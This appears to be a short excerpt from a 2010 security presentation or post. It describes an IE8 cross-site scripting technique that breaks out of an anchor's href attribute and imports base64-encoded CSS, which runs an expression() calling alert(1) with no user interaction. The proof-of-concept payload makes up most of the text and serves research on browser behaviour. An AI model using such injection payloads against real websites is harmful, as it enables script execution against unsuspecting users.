 Browser behavior
                    This works in IE8, without the “big ﬁve” and executes
                    without user interaction.

                    <style /><a href="[user provided data here]">click</a>
                    <style /><a href="}@import/**/data:text/css
                    %3Bbase64,Knt4OmV4cHJlc3Npb24oYWxlcnQoMSkpf
                    Q%3D%3D;">click</a>




Wednesday, September 8, 2010
 